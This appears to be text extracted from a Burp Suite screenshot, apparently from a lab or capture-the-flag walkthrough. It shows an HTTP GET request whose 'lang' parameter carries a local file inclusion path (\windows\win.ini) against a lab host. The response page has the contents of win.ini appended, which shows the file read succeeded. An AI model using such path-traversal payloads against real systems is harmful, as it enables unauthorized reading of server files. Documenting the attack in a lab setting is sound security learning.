 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\windows\win.ini HTTP/1.1
2 Host: 10.129.229.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
47 </div>
48 <div class="nav-bg-fostrap">
49 <div class="navbar-fostrap">
<span>
</span>
<span>
</span>
<span>
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js">
</script>
56 <script>
57
58
59
60 <script src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 ; for 16-bit app support
69 [fonts]
70 [extensions]
71 [mci extensions]
72 [files]
73 [Mail]
74 MAPI=1
75 </body>
76 </html>
77
78
Search
0 highlights